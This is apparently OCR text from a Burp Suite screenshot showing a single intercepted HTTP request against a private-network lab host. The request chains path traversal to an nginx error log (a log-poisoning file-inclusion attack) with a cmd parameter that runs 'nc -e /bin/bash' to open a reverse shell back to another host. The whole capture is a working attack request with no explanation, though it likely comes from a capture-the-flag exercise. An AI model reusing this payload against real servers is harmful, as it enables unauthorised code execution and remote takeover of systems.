 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.34:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /thankyou.php?file=../../../../../../var/log/nginx/error.log&cmd=
nc%20-e%20/bin/bash%2010.0.2.15%2053 HTTP/1.1
2 Host: 10.0.2.34
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 7